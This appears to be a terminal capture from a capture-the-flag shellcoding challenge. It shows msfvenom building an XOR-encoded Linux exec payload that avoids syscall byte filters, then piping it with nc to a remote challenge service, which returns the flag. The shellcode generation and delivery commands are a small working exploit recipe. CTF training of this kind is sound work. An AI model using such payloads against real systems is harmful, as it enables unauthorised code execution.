 ┌──(pwnenv)─(kali㉿kali)-[~/Downloads/pwn]
└─$ msfvenom -p linux/x64/exec CMD="cat /flag" -f raw -b '\
x0f\x05\xcd\x80' -e x86/call4_dword_xor -o payload_xor.bin
[-] No platform was selected, choosing Msf::Module::Platfor
m::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/call4
_dword_xor
x86/call4_dword_xor succeeded with size 72 (iteration=0)
x86/call4_dword_xor chosen with final size 72
Payload size: 72 bytes
Saved as: payload_xor.bin
┌──(pwnenv)─(kali㉿kali)-[~/Downloads/pwn]
└─$ cat payload_xor.bin| nc 34.133.69.112 10001
Enter 0x1000
Executing shellcode!
umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}